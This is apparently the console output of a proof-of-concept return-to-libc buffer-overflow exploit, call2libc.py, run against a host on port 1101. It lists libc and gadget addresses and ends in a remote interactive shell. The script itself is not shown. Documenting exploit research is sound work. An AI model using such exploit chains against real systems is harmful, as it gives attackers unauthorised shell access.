 taqini@q:~/Desktop/XOP/poc/bof$ ./call2libc.py 10.26.50.241 1101
[+] Opening connection to 10.26.50.241 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7ffb73040e80
[*] execve= 0x7ffb730c0e30
[*] pppr= 0x40068e
[*] mmmc= 0x7ffb731156be
[*] poprax= 0x7ffb7301f9c8
[*] binsh= 0x7ffb7318fe9a
[*] Switching to interactive mode
$ whoami
taqini
$